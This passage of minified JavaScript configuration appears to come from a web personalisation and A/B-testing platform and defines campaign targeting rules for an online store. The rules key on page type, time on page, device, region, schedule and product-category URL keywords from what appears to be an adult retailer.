[]}],ttw:3e3,name:t[119],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[112],name:t[124],params:t[125],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[122],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16685417,audDisjCondId:15966874,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16685417,audDisjCondId:15966874,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[126],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[258],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[253],htmlCode:t[252],jsCode:t[254],name:t[7],params:t[259],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[258],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[260],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[253],htmlCode:t[252],jsCode:t[254],name:t[7],params:t[261],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[260],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[263],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[264],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:7311284434,audDisjCondId:2743789977,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:7311284434,audDisjCondId:2743789977,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20192667,audDisjCondId:18987424,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[265],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[266],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[267],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[268],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[270],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[271],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[272],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[273],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[274],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[275],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[278],params:t[279],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[265],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[266],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[267],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[268],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[269],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[270],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[271],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[272],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[274],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[273],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[283],htmlCode:t[282],jsCode:t[284],name:t[281],params:t[285],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[276],params:t[277],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[286],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[278],params:t[287],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[276],params:t[288],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[122],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[112],name:t[130],params:t[131],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[129],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[132],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[33],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[133],htmlCode:"",jsCode:t[134],name:t[7],params:t[135],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[132],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[33],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[136],name:t[7],params:t[137],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[138],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[33],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[139],name:t[7],params:t[140],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[138],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[381],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[382],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[383],+t[384],+t[385]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[383],+t[384],+t[385]]}},width:1},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[386],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[387],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[388],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[389],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:860443759,audDisjCondId:5724425775,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[386],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[387],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[388],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[389],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[381],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[142],name:t[7],params:t[37],resources:t[22],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20080204,audDisjCondId:18886421,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20080204,audDisjCondId:18886421,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20080204,audDisjCondId:18886421,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20540966,audDisjCondId:19303575,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20540966,audDisjCondId:19303575,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20456298,audDisjCondId:19225931,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20540969,audDisjCondId:19303578,includeUrlParams:!0,parameter:0,selectParameter:"17636